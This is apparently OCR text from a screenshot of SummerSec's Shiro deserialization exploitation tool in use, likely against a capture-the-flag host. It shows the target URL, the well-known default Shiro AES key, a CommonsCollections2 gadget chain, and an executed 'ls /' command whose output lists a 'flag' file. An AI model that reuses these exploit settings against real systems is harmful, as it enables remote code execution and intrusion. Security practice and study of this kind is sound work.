 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://106.75.63.100:34994/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls / 执行
请先获取密钥和构造链
ShiroSpring-0.0.1-SNAPSHOT.jar
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
BY SummerSec